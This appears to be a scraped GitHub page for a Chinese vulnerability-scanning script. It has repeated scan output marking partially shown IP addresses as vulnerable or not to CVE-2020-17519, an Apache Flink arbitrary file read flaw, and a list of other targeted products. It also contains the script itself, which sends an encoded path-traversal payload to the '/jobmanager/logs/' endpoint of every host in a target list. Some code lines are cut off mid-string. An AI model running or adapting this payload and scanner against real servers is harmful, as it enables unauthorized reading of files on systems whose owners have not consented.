 0.174.92,[+]存在CVE-2020-17519 Apache Flink 任意文件读取漏洞
148.186.232:8081,[-]不存在CVE-2020-17519 Apache Flink 任意文件读取
57.216.237请求出错!
-------------------------------------------
0.174.92,[+]存在CVE-2020-17519 Apache Flink 任意文件读取漏洞
148.186.232:8081,[-]不存在CVE-2020-17519 Apache Flink 任意文件读取
57.216.237请求出错!
-------------------------------------------
0.174.92,[+]存在CVE-2020-17519 Apache Flink 任意文件读取漏洞
148.186.232:8081,[-]不存在CVE-2020-17519 Apache Flink 任意文件读取
57.216.237请求出错!
-------------------------------------------
0.174.92,[+]存在CVE-2020-17519 Apache Flink 任意文件读取漏洞
148.186.232:8081,[-]不存在CVE-2020-17519 Apache Flink 任意文件读取
57.216.237,[-] 请求出错!
-------------------------------------------
0.174.92,[+]存在CVE-2020-17519 Apache Flink 任意文件读取漏洞
148.186.232:8081,[-]不存在CVE-2020-17519 Apache Flink 任意文件读取
57.216.237,[-] 请求出错!
148.186.232:8081,[-]不存在CVE-2020-17519 Apache Flink 任意文件读取
漏洞探测
74cms
ActiveMQ
Adobe
Apache
Apereo
AppWeb
aspcms
Atlassian
CGI
cmseasy
coremail
Couchdb
CVE
dedecms
Discuz
GitHub仓库
1 #define payload = /jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..
2
3 function main(args){
4 dirs = StrSplit(ReadFile("script\漏洞探测\Apache\ip.txt"),StrRN());
5 num = GetArrayNum(dirs);
6 i = 0;
7 while(i<num){
8 try{
9 res = HttpGet(dirs[ToInt(i)].payload,"User-Agent: Mozilla/5.0 (Windows NT 10.0
10 if(StrFindStr(res[1],"200 OK",0) != "-1"){
11 printclolor(dirs[ToInt(i)].",[+]存在CVE-2020-17519 Apache Flink 任意文件读
12 }else{
13 printclolor(dirs[ToInt(i)].",[-]不存在CVE-2020-17519 Apache Flink 任意文件
14 }
15 }catch{
16 printclolor(dirs[ToInt(i)].",[-] 请求出错! ",5);
17 }
18 i = ToInt(i+1);
19 }
20 }